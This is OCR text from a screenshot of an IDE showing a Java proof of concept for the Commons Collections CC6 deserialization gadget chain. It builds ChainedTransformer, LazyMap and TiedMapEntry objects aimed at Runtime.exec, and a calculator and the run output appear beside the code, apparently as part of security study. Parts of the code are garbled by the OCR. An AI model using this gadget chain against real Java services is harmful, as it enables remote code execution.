 CC CC6 Version control Current File
Project
CC6 D:\
.idea
.mvn
src
Structure
CC6
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
CC6.java ChainedTransformer.java Runtime.java AnnotationInvocationHandler.java AnnotationInvocationHandler.cl
6 1 1 CC6
14 public class CC6 {
15 public static void main(String[] args) throws Exception {
22 ConstantTransformer l = new ConstantTransformer( constantToReturn: 1);
23 Transformer[] transformers=new Transformer[]{Runtime,getRuntime,invoke,exec,l};
24 ChainedTransformer chain=new ChainedTransformer(faketransformers);
25
26 Map innermap=new HashMap();
27 Map Lazymap=LazyMap.decorate(innermap, chain);
28 TiedMapEntry tiedMapEntry=new TiedMapEntry(Lazymap, key: "111");
29 Map map=new HashMap();
30 map.put(tiedMapEntry,"b1uel0n3");
31 innermap.remove( key: "111");
32
33
34 Field field=chain.getClass().getDeclaredField( name: "iTransformers");
35 field.setAccessible(true);
36 field.set(chain,transformers);
37
38 serialize(map);
CC6 > main()
Run
D:\java8\jdk-8u71\bin\java.exe ...
Process finished with exit code 0
Performance